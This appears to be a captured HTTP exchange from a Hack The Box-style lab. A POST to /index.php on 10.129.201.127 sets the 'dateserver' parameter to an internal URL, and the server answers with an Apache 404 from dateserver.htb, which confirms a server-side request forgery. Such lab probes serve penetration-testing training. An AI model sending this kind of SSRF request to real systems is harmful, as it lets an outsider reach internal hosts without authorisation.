 POST /index.php HTTP/1.1
Host: 10.129.201.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Origin: http://10.129.201.127
Connection: keep-alive
Referer: http://10.129.201.127/
Priority: u=0
dateserver=http://dateserver.htb/randompage.php&date=2024-01-01
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Apr 2025 15:13:11 GMT
3 Server: Apache/2.4.59 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 276
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
11 <html>
<head>
12 <title>
404 Not Found
</title>
13 </head>
<body>
14 <h1>
Not Found
</h1>
15 <p>
The requested URL was not found on this server.
</p>
16 <hr>
17 <address>
Apache/2.4.59 (Debian) Server at dateserver.htb Port 80
</address>
18 </body>
</html>